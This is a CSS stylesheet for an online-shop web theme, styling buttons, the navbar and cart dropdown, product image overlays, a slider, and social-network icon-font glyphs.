body.pattern-12 { background: url('../../images/backgrounds/pattern-12.gif?1377198255') repeat center top; }

hr { border-top-color: #e0e0e0; }

a { color: #abcbd6; -webkit-transition: color 0.2s ease; -moz-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; }
a:hover { color: #89b6c5; }

.clickable { cursor: pointer; }

h1, h2, h3, h4, h5, h6 { color: #34353e; line-height: 1.2; letter-spacing: -0.03em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #34353e; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #636475; }

h1 { font-size: 30px; }

h2 { font-size: 26px; }

h3 { font-size: 20px; }

h4 { font-size: 18px; }

h5 { font-size: 15px; }

h6 { font-size: 13px; }

.main-titles .arrows:after, .main-titles.lined:after, .sidebar-filters .accordion-group:after, .blog .post:after { content: ""; position: absolute; bottom: 0; width: 35px; height: 1px; background-color: #e0e0e0; }

.main-titles { position: relative; margin-bottom: 15px; font-weight: bold; padding-bottom: 16px; }
.main-titles .title { margin: 0; font-size: 20px; }
.main-titles .arrows { position: absolute; top: 2px; right: 0; bottom: 0; word-spacing: -2px; }
.main-titles .arrows:after { right: 0; }
.main-titles .arrows a { display: inline-block; line-height: 17px; background-color: #c3c2c4; color: #fff; font-size: 8px; padding: 0 6px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; transition: background 0.2s ease; }
.main-titles .arrows a:hover { background-color: #333333; text-decoration: none; }
.main-titles.lined:after { left: 0; }

.title-area { background-color: #f3f3f3; padding: 14px 30px; margin-bottom: 40px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.title-area .tagline { font-style: italic; color: #999999; font-weight: normal; }

.post-title { margin-bottom: 20px; }

.move-title-up { margin-top: -8px; }

.light { font-weight: normal; }

.underlined { border-bottom: 1px solid #e0e0e0; padding-bottom: 10px; }

i.box { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: inset 0 1px 1px #e0e0e0; -moz-box-shadow: inset 0 1px 1px #e0e0e0; box-shadow: inset 0 1px 1px #e0e0e0; border: 1px solid #c3c2c4; width: 9px; height: 9px; margin-right: 3px; vertical-align: baseline; }

.theme-clr { color: #abcbd6; }

.dark-clr { color: #34353e; }

.black-clr { color: black; }

.red-clr { color: #9d261d; }

.light-clr { color: #a6a6a6; }

.lighter-clr { color: #f3f3f3; }

.borders-clr { color: #e0e0e0; }

.no-margin { margin: 0; }

.size-16 { font-size: 16px; }

.align-center, .center-align, .checkout-steps .step { text-align: center; }

.align-right, .right-align { text-align: right; }

.border-bottom { border-bottom: 1px solid #e0e0e0; }

.bold, .checkout-steps .step.active { font-weight: bold; }

.stars-clr { color: #f2cd00; }

.striked { text-decoration: line-through; }

.inline { display: inline; margin: 0; }

.align-baseline { vertical-align: baseline; }

.push-down-0 { margin-bottom: 0px; }

.push-down-5 { margin-bottom: 5px; }

.push-down-10 { margin-bottom: 10px; }

.push-down-15 { margin-bottom: 15px; }

.push-down-20 { margin-bottom: 20px; }

.push-down-25 { margin-bottom: 25px; }

.push-down-30 { margin-bottom: 30px; }

.push-down-35 { margin-bottom: 35px; }

.push-down-40 { margin-bottom: 40px; }

.push-down-45 { margin-bottom: 45px; }

.push-down-50 { margin-bottom: 50px; }

.push-down-55 { margin-bottom: 55px; }

.push-down-60 { margin-bottom: 60px; }

/* ========== */
/* = Plugins styles = */
/* ========== */
.jqueryui-slider-container { padding: 9px; margin-bottom: 3px; }

.ui-slider-horizontal { height: 0.6em; }

.ui-widget-content { border-color: #c3c2c4; -webkit-box-shadow: inset 0 1px 2px #e0e0e0; -moz-box-shadow: inset 0 1px 2px #e0e0e0; box-shadow: inset 0 1px 2px #e0e0e0; }

.ui-widget-header { background: #abcbd6; }

.ui-slider-horizontal .ui-slider-handle { top: -0.4em; background-color: #f2f2f2; background-image: -moz-linear-gradient(top, white, #e0e0e0); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#e0e0e0)); background-image: -webkit-linear-gradient(top, white, #e0e0e0); background-image: -o-linear-gradient(top, white, #e0e0e0); background-image: linear-gradient(to bottom, #ffffff, #e0e0e0); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE0E0E0', GradientType=0); }
.ui-slider-horizontal .ui-slider-handle:before { display: block; content: ""; bottom: 0; left: 5px; width: 100%; height: 100%; background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #c3c2c4), color-stop(25%, #c3c2c4), color-stop(25%, transparent), color-stop(100%, transparent)) repeat-x center center; background: -webkit-linear-gradient(center left, #c3c2c4 0%, #c3c2c4 25%, transparent 25%, transparent 100%) repeat-x center center; background: -moz-linear-gradient(center left, #c3c2c4 0%, #c3c2c4 25%, transparent 25%, transparent 100%) repeat-x center center; background: -o-linear-gradient(center left, #c3c2c4 0%, #c3c2c4 25%, transparent 25%, transparent 100%) repeat-x center center; background: linear-gradient(center left, #c3c2c4 0%, #c3c2c4 25%, transparent 25%, transparent 100%) repeat-x center center; -webkit-background-size: 4px 8px; -moz-background-size: 4px 8px; -o-background-size: 4px 8px; background-size: 4px 8px; }

.tour-backdrop { position: absolute; z-index: 1009; background: #000; opacity: 0.4; filter: alpha(opacity=40); top: 0; left: 0; width: 100%; }

.tour-step-backdrop { position: relative; z-index: 1011; }

.tour-step-background { position: absolute; z-index: 1010; background: #fff; border-radius: 6px; }

.popover.tour .popover-navigation { padding: 9px 14px; }
.popover.tour .popover-navigation .btn { background: #abcbd6; color: #fff; text-shadow: none; }

.popover.tour .popover-navigation *[data-role=end] { float: right; }

.popover.tour .popover-navigation *[data-role=prev], .popover.tour .popover-navigation *[data-role=next], .popover.tour .popover-navigation *[data-role=end] { cursor: pointer; }

/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }

.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }

.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: -o-transform, opacity; transition-property: transform, opacity; }

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }

/* ========== */
/* = Buttons = */
/* ========== */
.btn { border: none; -webkit-box-shadow: 0 2px 0 #bababa; -moz-box-shadow: 0 2px 0 #bababa; box-shadow: 0 2px 0 #bababa; filter: none; }
.btn:hover { background: #d8d8d8; }
.btn:focus { background-position: 0 0; }
.btn.btn-primary { -webkit-box-shadow: 0 2px 0 #71a7ba; -moz-box-shadow: 0 2px 0 #71a7ba; box-shadow: 0 2px 0 #71a7ba; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #abcbd6; background-image: -moz-linear-gradient(top, #abcbd6, #abcbd6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#abcbd6), to(#abcbd6)); background-image: -webkit-linear-gradient(top, #abcbd6, #abcbd6); background-image: -o-linear-gradient(top, #abcbd6, #abcbd6); background-image: linear-gradient(to bottom, #abcbd6, #abcbd6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFABCBD6', endColorstr='#FFABCBD6', GradientType=0); border-color: #abcbd6 #abcbd6 #78abbd; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #abcbd6; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:active, .btn.btn-primary.active, .btn.btn-primary.disabled, .btn.btn-primary[disabled] { color: white; background-color: #abcbd6; *background-color: #9ac0ce; }
.btn.btn-primary:active, .btn.btn-primary.active { background-color: #89b6c5 \9; }
.btn.btn-primary:hover { background: #a1c5d1; }
.btn.btn-danger { -webkit-box-shadow: 0 2px 0 #902d24; -moz-box-shadow: 0 2px 0 #902d24; box-shadow: 0 2px 0 #902d24; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #ce483d; background-image: -moz-linear-gradient(top, #ce483d, #ce483d); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ce483d), to(#ce483d)); background-image: -webkit-linear-gradient(top, #ce483d, #ce483d); background-image: -o-linear-gradient(top, #ce483d, #ce483d); background-image: linear-gradient(to bottom, #ce483d, #ce483d); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFCE483D', endColorstr='#FFCE483D', GradientType=0); border-color: #ce483d #ce483d #982f26; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #ce483d; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn.btn-danger:hover, .btn.btn-danger:focus, .btn.btn-danger:active, .btn.btn-danger.active, .btn.btn-danger.disabled, .btn.btn-danger[disabled] { color: white; background-color: #ce483d; *background-color: #c13c31; }
.btn.btn-danger:active, .btn.btn-danger.active { background-color: #ac352c \9; }
.btn.btn-danger:hover { background: #c13c31; }
.btn.btn-success { -webkit-box-shadow: 0 2px 0 #7ba32c; -moz-box-shadow: 0 2px 0 #7ba32c; box-shadow: 0 2px 0 #7ba32c; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #a7d155; background-image: -moz-linear-gradient(top, #a7d155, #a7d155); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#a7d155), to(#a7d155)); background-image: -webkit-linear-gradient(top, #a7d155, #a7d155); background-image: -o-linear-gradient(top, #a7d155, #a7d155); background-image: linear-gradient(to bottom, #a7d155, #a7d155); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFA7D155', endColorstr='#FFA7D155', GradientType=0); border-color: #a7d155 #a7d155 #81ab2e; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #a7d155; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn.btn-success:hover, .btn.btn-success:focus, .btn.btn-success:active, .btn.btn-success.active, .btn.btn-success.disabled, .btn.btn-success[disabled] { color: white; background-color: #a7d155; *background-color: #9dcc41; }
.btn.btn-success:active, .btn.btn-success.active { background-color: #90bf34 \9; }
.btn.btn-success:hover { background: #9dcc41; }
.btn.btn-warning { -webkit-box-shadow: 0 2px 0 #c77605; -moz-box-shadow: 0 2px 0 #c77605; box-shadow: 0 2px 0 #c77605; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #faa328; background-image: -moz-linear-gradient(top, #faa328, #faa328); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#faa328), to(#faa328)); background-image: -webkit-linear-gradient(top, #faa328, #faa328); background-image: -o-linear-gradient(top, #faa328, #faa328); background-image: linear-gradient(to bottom, #faa328, #faa328); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFAA328', endColorstr='#FFFAA328', GradientType=0); border-color: #faa328 #faa328 #d17c05; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #faa328; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn.btn-warning:hover, .btn.btn-warning:focus, .btn.btn-warning:active, .btn.btn-warning.active, .btn.btn-warning.disabled, .btn.btn-warning[disabled] { color: white; background-color: #faa328; *background-color: #f9980f; }
.btn.btn-warning:active, .btn.btn-warning.active { background-color: #ea8b05 \9; }
.btn.btn-warning:hover { background: #f9980f; }
.btn.btn-info { -webkit-box-shadow: 0 2px 0 #0b3b6e; -moz-box-shadow: 0 2px 0 #0b3b6e; box-shadow: 0 2px 0 #0b3b6e; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #2886ea; background-image: -moz-linear-gradient(top, #2886ea, #2886ea); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#2886ea), to(#2886ea)); background-image: -webkit-linear-gradient(top, #2886ea, #2886ea); background-image: -o-linear-gradient(top, #2886ea, #2886ea); background-image: linear-gradient(to bottom, #2886ea, #2886ea); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF2886EA', endColorstr='#FF2886EA', GradientType=0); border-color: #2886ea #2886ea #1260b4; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #2886ea; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.btn.btn-info:hover, .btn.btn-info:focus, .btn.btn-info:active, .btn.btn-info.active, .btn.btn-info.disabled, .btn.btn-info[disabled] { color: white; background-color: #2886ea; *background-color: #1679e2; }
.btn.btn-info:active, .btn.btn-info.active { background-color: #146dcb \9; }
.btn.btn-info:hover { background: #1679e2; }
.btn.rounded { -webkit-border-radius: 99px; -moz-border-radius: 99px; border-radius: 99px; }
.btn.circle { -webkit-border-radius: 99px; -moz-border-radius: 99px; border-radius: 99px; width: 30px; height: 30px; padding: 0; line-height: 30px; }
.btn.higher { padding: 8px 14px; }

.form .btn { padding-top: 8px; padding-bottom: 8px; font-weight: bold; text-transform: uppercase; }

.navbar .btn-navbar { background-color: #abcbd6; background-image: -moz-linear-gradient(top, #abcbd6, #abcbd6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#abcbd6), to(#abcbd6)); background-image: -webkit-linear-gradient(top, #abcbd6, #abcbd6); background-image: -o-linear-gradient(top, #abcbd6, #abcbd6); background-image: linear-gradient(to bottom, #abcbd6, #abcbd6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFABCBD6', endColorstr='#FFABCBD6', GradientType=0); padding: 15px 15px; margin-right: 0; margin-left: 0; margin-top: 8px; }

/* ========== */
/* = Images and galleries = */
/* ========== */
.picture .img-overlay { display: block; position: absolute; top: 50%; left: 50%; }

.picture { position: relative; overflow: hidden; }
.picture img { width: 100%; }
.picture img.rounded { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.picture .img-overlay { background-color: rgba(255, 255, 255, 0.33); opacity: 0; filter: alpha(opacity=0); width: 0; height: 0; -webkit-transition: all 0.33s ease-in-out; -moz-transition: all 0.33s ease-in-out; -o-transition: all 0.33s ease-in-out; transition: all 0.33s ease-in-out; }
.picture .img-overlay .btn, .picture .img-overlay .icons-zoom { position: absolute; left: 50%; top: 50%; }
.picture .img-overlay .icons-zoom { margin-left: -8px; margin-top: -8px; }

.product-img { margin-bottom: 15px; }
.product-img.featured { background: url('../../images/shelf.png?1376646313') no-repeat center bottom; -webkit-background-size: 100% auto; -moz-background-size: 100% auto; -o-background-size: 100% auto; background-size: 100% auto; padding-bottom: 14%; }
.product-img.featured .picture { width: 70%; margin-left: auto; margin-right: auto; }

.product:hover .img-overlay { opacity: 1; filter: alpha(opacity=100); width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; }
.product .picture .btn { padding-top: 10px; padding-bottom: 10px; font-weight: bold; text-transform: uppercase; width: 115px; padding-left: 0; padding-right: 0; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease; }
.product .picture .btn.more { margin-top: -40px; margin-left: -250px; }
.product .picture .btn.buy { margin-top: 10px; margin-left: 135px; }
.product:hover .picture .btn { margin-left: -57.5px; }

.aligncenter { display: block; margin: 19px auto; clear: both; }

.alignleft, .attachment-post-thumbnail { float: left; margin-right: 19px; margin-bottom: 5px; }

.alignright { float: right; margin-left: 19px; margin-bottom: 5px; }

.alignnone { display: inline; }

.wp-caption-text, .gallery-caption { text-align: center; font-style: italic; }

.gallery-caption { font-size: 11.81818px; line-height: 15.83333px; }

/* ========== */
/* = Header and Navbar = */
/* ========== */
header { border-bottom: 1px solid #e0e0e0; }
header .brand { color: #34353e; line-height: 48px; font-size: 30px; padding: 25px 0; margin: 0; display: block; }
header .brand:hover { text-decoration: none; }
header .brand img { vertical-align: top; }
header .brand .tagline { color: #777777; display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; padding-left: 13px; margin-left: 5px; border-left: 1px solid #e0e0e0; line-height: 1; font-size: 13px; }
header .top-right { text-align: right; }
header .icons { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; margin-right: 10px; }
header .icons a { color: #777777; }
header .icons a:hover { color: #555555; text-decoration: none; }
header .register { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; border-left: 1px solid #e0e0e0; padding-left: 11px; line-height: 13px; }

.navbar .nav { text-transform: uppercase; }
.navbar .nav > li > a { font-weight: bold; position: relative; padding-left: 20px; padding-right: 20px; color: #999999; -webkit-transition: padding 0.2s ease-in-out, color 0.3s ease-in-out; -moz-transition: padding 0.2s ease-in-out, color 0.3s ease-in-out; -o-transition: padding 0.2s ease-in-out, color 0.3s ease-in-out; transition: padding 0.2s ease-in-out, color 0.3s ease-in-out; }
.navbar .nav > li > a:after { content: ""; position: absolute; right: 0; top: 23px; width: 1px; height: 11px; background-color: #e0e0e0; }
.navbar .nav > li:last-child > a:after { display: none; }
.navbar .nav > li.active a { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.navbar .nav > li.active a:hover, .navbar .nav > li.active a:focus { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.navbar .nav > li.dropdown:hover .dropdown-menu { display: block; }
.navbar .nav > li .dropdown-menu { margin-top: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2); border: none; padding: 0; }
.navbar .nav > li .dropdown-menu li.active > a, .navbar .nav > li .dropdown-menu a:hover, .navbar .nav > li .dropdown-menu a:focus, .navbar .nav > li .dropdown-menu a:active { background: #f3f3f3; color: #34353e; filter: none; }
.navbar .nav > li .dropdown-menu li { border-bottom: 1px solid #e0e0e0; }
.navbar .nav > li .dropdown-menu li:last-child { border-bottom: none; }
.navbar .nav > li .dropdown-menu li.dropdown .dropdown-menu { left: 99%; top: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; display: none; }
.navbar .nav > li .dropdown-menu li.dropdown .dropdown-menu a { text-transform: none; font-weight: normal; }
.navbar .nav > li .dropdown-menu li.dropdown:hover .dropdown-menu { display: block; }
.navbar .nav > li .dropdown-menu a { font-size: 12px; font-weight: bold; color: #777777; padding-bottom: 8px; padding-top: 8px; }
.navbar .nav > li .dropdown-menu a > [class^="icon-"] { line-height: 19px; }
.navbar .nav > li .dropdown-menu:before { left: 19px; }
.navbar .nav > li .dropdown-menu:after { left: 20px; }
.navbar .nav > li.dropdown > a .caret { border-top-color: #999999 !important; border-bottom-color: #999999 !important; }
.navbar .nav > li.dropdown > a:hover .caret { border-top-color: #333333 !important; border-bottom-color: #333333 !important; }
.navbar #magic-line { position: absolute; z-index: 10; top: -1px; left: 0; width: 0; height: 3px; background: #abcbd6; }
.navbar .navbar-form { margin-right: -7px; }
.navbar .navbar-form button[type="submit"] { top: 15px; right: 0; }
.navbar .navbar-form input[type="text"] { padding: 7px; padding-right: 25px; -webkit-transition: width 0.2s ease-in-out; -moz-transition: width 0.2s ease-in-out; -o-transition: width 0.2s ease-in-out; transition: width 0.2s ease-in-out; margin-top: 12px; }
.navbar .search-mode .navbar-form input[type="text"] { width: 150px; }
.navbar .search-mode .nav > li > a { padding-left: 12px; padding-right: 12px; }
.navbar .cart-container { position: relative; }
.navbar .cart { padding-top: 21px; min-height: 35px; border-left: 1px solid #e0e0e0; color: #777777; font-weight: bold; line-height: 1; text-align: center; position: relative; z-index: 1101; }
.navbar .cart.opened { background-color: white; box-shadow: 0 0 10px rgba(0, 0, 0, 0.33); }
.navbar .cart.opened:after { content: ""; position: absolute; display: block; z-index: 1102; height: 10px; left: -10px; right: 0; bottom: -10px; background: white; }
.navbar .cart p { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; padding: 0 8px; }
.navbar .cart .btn { padding: 7px 10px; margin-top: -9px; font-size: 16px; }
.navbar .open-panel { display: none; position: absolute; top: 100%; z-index: 1100; right: 0; left: -75%; background: #fff; box-shadow: 0 0 10px rgba(0, 0, 0, 0.33); }
.navbar .items { border-right: 1px solid #e0e0e0; }
.navbar .item-in-cart { padding: 10px; border-bottom: 1px dotted #c3c2c4; }
.navbar .item-in-cart strong { display: block; color: #34353e; }
.navbar .item-in-cart strong a { color: inherit !important; }
.navbar .item-in-cart .image { width: 15%; float: left; }
.navbar .item-in-cart .image img { border: 1px solid #e0e0e0; }
.navbar .item-in-cart .desc { width: 65%; margin-left: 5%; float: left; padding-top: 5px; }
.navbar .item-in-cart .desc .qty { font-size: 11px; }
.navbar .item-in-cart .desc .qty a { color: inherit; text-decoration: none !important; }
.navbar .item-in-cart .desc .qty a:hover { color: #555555; }
.navbar .item-in-cart .price { padding-top: 5px; width: 15%; float: left; text-align: right; }
.navbar .summary { float: right; width: 50%; width: calc(50% - 10px); margin-right: 10px; font-weight: bold; color: #34353e; }
.navbar .summary .span6 { min-height: 1px; }
.navbar .summary .line { border-bottom: 1px dotted #c3c2c4; padding: 10px 0; margin-right: -10px; padding-right: 10px; }
.navbar .summary .line:last-of-type { border-bottom: none; padding-bottom: 15px; }
.navbar .proceed { clear: both; padding: 15px; background-color: #f3f3f3; min-height: 38px; }
.navbar .proceed .btn { margin-top: 0; margin-left: 10px; }
.navbar .proceed small { display: block; color: #b3b3b3; }

.navbar-static-top .navbar-inner { position: relative; }

.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15); }

.boxed .navbar-fixed-top { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 990px; max-width: 100%; margin-left: auto; margin-right: auto; }

.topmost-line { text-align: right; margin-top: 17px; margin-bottom: 10px; }
.topmost-line .dropdown { display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; margin-left: 5px; }
.topmost-line .dropdown-menu { z-index: 1105; border-radius: 3px; margin-top: 1px; text-align: left; }
.topmost-line .dropdown-menu a:hover { background: #abcbd6; *filter: none; }
.topmost-line .selected { border: 1px solid #e0e0e0; border-radius: 3px; display: block; padding: 3px 8px; color: #727272; text-decoration: none !important; }

/* ========== */
/* = Theme slider = */
/* ========== */
.fullwidthbanner-container { position: relative; overflow: hidden !important; max-height: 460px; }
.fullwidthbanner-container ul { margin: 0; padding: 0; }
.fullwidthbanner-container li > img { width: 100%; }

.tp-caption.big_theme, .tp-caption.small_theme, .tp-caption.btn_theme { position: absolute; line-height: 1.33; padding: 4px 10px; margin: 0; border-width: 0; border-style: none; letter-spacing: -0.07em; }

.tp-caption.big_theme { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); font-size: 42px; background: #abcbd6; font-weight: 700; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.tp-caption.small_theme { color: #555555; font-size: 20px; background: #505050; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.tp-caption.btn_theme { color: #fff; font-size: 15px; font-weight: bold; padding: 10px 20px; border-radius: 3px; background-color: #abcbd6; }

#sliderRevLeft, #sliderRevRight { position: absolute; display: block; cursor: pointer; top: 50%; margin-top: -29px; height: 58px; width: 58px; line-height: 62px; font-size: 40px; color: #fff; z-index: 50; text-align: center; background: #000; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; opacity: 0.2; filter: alpha(opacity=20); -webkit-transition: opacity 0.2s ease; -moz-transition: opacity 0.2s ease; -o-transition: opacity 0.2s ease; transition: opacity 0.2s ease; }
#sliderRevLeft:hover, #sliderRevRight:hover { opacity: 1; filter: alpha(opacity=100); }

#sliderRevLeft { left: 20px; }

#sliderRevRight { right: 20px; }

/* ========== */
/* = Social icons = */
/* ========== */
/* ========== */
/* = Font Icons = */
/* ========== */
/* zocial */
@font-face { font-family: 'zocial'; font-style: 'normal'; font-weight: 'normal'; src: url("../assets/zocial/css/zocial-regular-webfont.eot"); src: url("../assets/zocial/css/zocial-regular-webfont.eot?#iefix") format("eot"), url("../assets/zocial/css/zocial-regular-webfont.woff") format("woff"), url("../assets/zocial/css/zocial-regular-webfont.ttf") format("truetype"), url("../assets/zocial/css/zocial-regular-webfont.svg#zocialregular") format("svg"); }

.zocial-acrobat:before { content: "\00E3"; }

.zocial-amazon:before { content: "a"; }

.zocial-android:before { content: "&"; }

.zocial-angellist:before { content: "\00D6"; }

.zocial-aol:before { content: "\""; }

.zocial-appnet:before { content: "\00E1"; }

.zocial-appstore:before { content: "A"; }

.zocial-bitbucket:before { content: "\00E9"; }

.zocial-bitcoin:before { content: "2"; }

.zocial-blogger:before { content: "B"; }

.zocial-buffer:before { content: "\00E5"; }

.zocial-call:before { content: "7"; }

.zocial-cal:before { content: "."; }

.zocial-cart:before { content: "\00C9"; }

.zocial-chrome:before { content: "["; }

.zocial-cloudapp:before { content: "c"; }

.zocial-creativecommons:before { content: "C"; }

.zocial-delicious:before { content: "#"; }

.zocial-digg:before { content: ";"; }

.zocial-disqus:before { content: "Q"; }

.zocial-dribbble:before { content: "D"; }

.zocial-dropbox:before { content: "d"; }

.zocial-drupal:before { content: "\00E4"; }

.zocial-dwolla:before { content: "\00E0"; }

.zocial-email:before { content: "]"; }

.zocial-eventasaurus:before { content: "v"; }

.zocial-eventbrite:before { content: "|"; }

.zocial-eventful:before { content: "'"; }

.zocial-evernote:before { content: "E"; }

.zocial-facebook:before { content: "f"; }

.zocial-fivehundredpx:before { content: "0"; }

.zocial-flattr:before { content: "%"; }

.zocial-flickr:before { content: "F"; }

.zocial-forrst:before { content: ":"; }

.zocial-foursquare:before { content: "4"; }

.zocial-github:before { content: "g"; }

.zocial-gmail:before { content: "m"; }

.zocial-google:before { content: "G"; }

.zocial-googleplay:before { content: "h"; }

.zocial-googleplus:before { content: "+"; }

.zocial-gowalla:before { content: "@"; }

.zocial-grooveshark:before { content: "8"; }

.zocial-guest:before { content: "?"; }

.zocial-html5:before { content: "5"; }

.zocial-ie:before { content: "6"; }

.zocial-instagram:before { content: "\00DC"; }

.zocial-instapaper:before { content: "I"; }

.zocial-intensedebate:before { content: "{"; }

.zocial-itunes:before { content: "i"; }

.zocial-klout:before { content: "K"; }

.zocial-lanyrd:before { content: "-"; }

.zocial-lastfm:before { content: "l"; }

.zocial-linkedin:before { content: "L"; }

.zocial-macstore:before { content: "^"; }

.zocial-meetup:before { content: "M"; }

.zocial-myspace:before { content: "_"; }

.zocial-ninetyninedesigns:before { content: "9"; }

.zocial-openid:before { content: "o"; }

.zocial-opentable:before { content: "\00C7"; }

.zocial-paypal:before { content: "$"; }

.zocial-pinboard:before { content: "n"; }

.zocial-pinterest:before { content: "1"; }

.zocial-plancast:before { content: "P"; }

.zocial-plurk:before { content: "j"; }

.zocial-pocket:before { content: "\00E7"; }

.zocial-podcast:before { content: "`"; }

.zocial-posterous:before { content: "~"; }

.zocial-print:before { content: "\00D1"; }

.zocial-quora:before { content: "q"; }

.zocial-reddit:before { content: ">"; }

.zocial-rss:before { content: "R"; }

.zocial-scribd:before { content: "}"; }

.zocial-skype:before { content: "S"; }

.zocial-smashing:before { content: "*"; }

.zocial-songkick:before { content: "k"; }

.zocial-soundcloud:before { content: "s"; }

.zocial-spotify:before { content: "="; }

.zocial-statusnet:before { content: "\00E2"; }

.zocial-steam:before { content: "b"; }

.zocial-stripe:before { content: "\00A3"; }

.zocial-stumbleupon:before { content: "/"; }

.zocial-tumblr:before { content: "t"; }

.zocial-twitter:before { content: "T"; }

.zocial-viadeo:before { content: "H"; }

.zocial-vimeo:before { content: "V"; }

.zocial-vk:before { content: "N"; }

.zocial-weibo:before { content: "J"; }

.zocial-wikipedia:before { content: ","; }

.zocial-windows:before { content: "W"; }

.zocial-wordpress:before { content: "w"; }

.zocial-xing:before { content: "X"; }

.zocial-yahoo:before { content: "Y"; }

.zocial-yelp:before { content: "y"; }

.zocial-youtube:before { content: "U"; }

[class*=" zocial-"]:before, [class^="zocial-"]:before { -webkit-font-smoothing: antialiased; font-family: 'zocial', sans-serif; }

